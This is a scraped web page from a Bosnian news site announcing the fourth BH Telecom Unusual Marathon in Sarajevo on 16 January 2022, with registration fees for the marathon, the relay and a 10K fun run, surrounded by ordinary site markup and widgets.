                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/&title=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg" data-caption=""><img width="640" height="306" class="entry-thumb td-modal-image" src="http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1-640x306.jpeg" srcset="http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1-640x306.jpeg 640w, http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1-300x144.jpeg 300w, http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1-681x326.jpeg 681w, http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg 702w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="UNUSUAL MARATHON"/></a></div>
        <!-- content -->
<p>Savršena zimska pustolovina sarajevskim trotoarima i ulicama se nastavlja.&nbsp;</p>



<p>Četvrto izdanje Unusual Marathon-a održava se 16.01.2022. godine u Sarajevu.</p>



<p>Učesnici mogu izabrati maraton ili štafetni maraton ili FOGGY FUN RUN 10K za početak sezone trčanja u 2022. godini.</p>



<figure class="wp-block-image"><img decoding="async" src="http://zdraviportal.ba/wp-content/uploads/2021/12/E5EB8905-C770-45A7-BAC8-8DD9C2E9EA4B-1024x769.jpeg" alt="" class="wp-image-24043"/></figure>



<p>Kotizacija za BH TELECOM maraton:</p>



<p>01.11. – 20.12.2021: 25,00 KM (Rane prijave)</p>



<p>21.12.2021. – 06.01.2022.: 30,00 KM (Redovne prijave)</p>



<p>15.01. – 16.01.2022.: 40,00 KM (Kasne prijave)</p>



<p>​Kotizacija za TYLOLHOT štafetni maraton:</p>



<p>01.11. – 20.12.2021: 70,00 KM (Rane prijave)</p>



<p>21.12.2021. – 06.01.2022.: 80,00 KM (Redovne prijave)</p>



<p>15.01. – 16.01.2022.: 100,00 KM (Kasne prijave)</p>



<p>Kotizacija za SARA FOGGY FUN RUN 10K:</p>



<p>01.11. – 20.12.2021: 20,00 KM (Rane prijave)</p>



<p>21.12.2021. – 06.01.2022.: 25,00 KM (Redovne prijave)</p>



<p>15.01. – 16.01.2022.: 30,00 KM (Kasne prijave)</p>



<p>Službena majica:</p>



<p>Službena majica nije sastavni dio startnog paketa moguće ju je naručiti uz doplatu od 20,00KM – Rasprodano</p>



<p>Prijave na</p>



<p>www.deckiuplavom.ba</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>IZVOR</span><a rel="nofollow" href="#">zdraviportal.ba</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="http://dobardan.ba/tag/bh-telecom/">Bh Telecom</a></li><li><a href="http://dobardan.ba/tag/unusual-marathon/">UNUSUAL MARATHON</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Fsarajevo-uskoro-4th-bh-telecom-unusual-marathon%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D&url=http%3A%2F%2Fdobardan.ba%2Fsarajevo-uskoro-4th-bh-telecom-unusual-marathon%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/&amp;media=http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg&description=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D %0A%0A http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/&title=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Sarajevo%3A+Uskoro+4th+BH+TELECOM+%E2%80%9CUNUSUAL+MARATHON%E2%80%9D http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="http://dobardan.ba/spajalica-radionice-za-djecu-o-rizicima-interneta-i-cyber-bullying-u/">Spajalica: Radionice za djecu o rizicima interneta i cyber bullying-u</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="http://dobardan.ba/sta-sami-mozemo-ciniti-za-svoje-mentalno-zdravlje/">Šta sami možemo činiti za svoje mentalno zdravlje?</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dobardan.ba/author/dobardan-2/">dobardan</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dobardan"></span><meta itemprop="datePublished" content="2021-12-25T19:17:58+00:00"><meta itemprop="dateModified" content="2021-12-25T19:19:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="Sarajevo: Uskoro 4th BH TELECOM “UNUSUAL MARATHON”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2021/12/3539757E-DE09-4AF5-9BD1-34E994E4AD04-702x336-1.jpeg"><meta itemprop="width" content="702"><meta itemprop="height" content="336"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_62f = new tdBlock();
block_tdi_3_62f.id = "tdi_3_62f";
block_tdi_3_62f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_62f","td_column_number":3,"live_filter_cur_post_id":15515,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_62f","tdc_css_class_style":"tdi_3_62f_rand_style"}';
block_tdi_3_62f.td_column_number = "3";
block_tdi_3_62f.block_type = "td_block_related_posts";
block_tdi_3_62f.post_count = "3";
block_tdi_3_62f.found_posts = "1498";
block_tdi_3_62f.header_color = "";
block_tdi_3_62f.ajax_pagination_infinite_stop = "";
block_tdi_3_62f.max_num_pages = "500";
tdBlocksArray.push(block_tdi_3_62f);
</script><div class="td_block_wrap td_block_related_posts tdi_3_62f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_62f" ><h4 class="td-related-title"><a id="tdi_4_23f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_62f" href="#">POVEZANI ČLANCI</a><a id="tdi_5_870" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_62f" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_62f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_62f" data-td_block_id="tdi_3_62f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_62f" data-td_block_id="tdi_3_62f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_bb2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_bb2" ><script>var block_tdi_6_bb2 = new tdBlock();
block_tdi_6_bb2.id = "tdi_6_bb2";
block_tdi_6_bb2.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_bb2","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_bb2","tdc_css_class_style":"tdi_6_bb2_rand_style"}';
block_tdi_6_bb2.td_column_number = "1";
block_tdi_6_bb2.block_type = "td_block_7";
block_tdi_6_bb2.post_count = "5";
block_tdi_6_bb2.found_posts = "2480";
block_tdi_6_bb2.header_color = "#";
block_tdi_6_bb2.ajax_pagination_infinite_stop = "";
block_tdi_6_bb2.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_bb2);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_bb2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" class="td-image-wrap" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/12/1_AZ-warming-warning-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nova-izlozba-almina-zrne-otvara-pitanja-pohlepe-vode-i-globalnih-klimatskih-prijetnji/" rel="bookmark" title="Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih prijetnji">Nova izložba Almina Zrne otvara pitanja pohlepe, vode i globalnih klimatskih...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:37:41+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" class="td-image-wrap" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-100x75.jpeg 100w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-300x225.jpeg 300w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1024x768.jpeg 1024w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-768x576.jpeg 768w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-1536x1152.jpeg 1536w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-560x420.jpeg 560w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-80x60.jpeg 80w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-180x135.jpeg 180w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-238x178.jpeg 238w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-265x198.jpeg 265w, 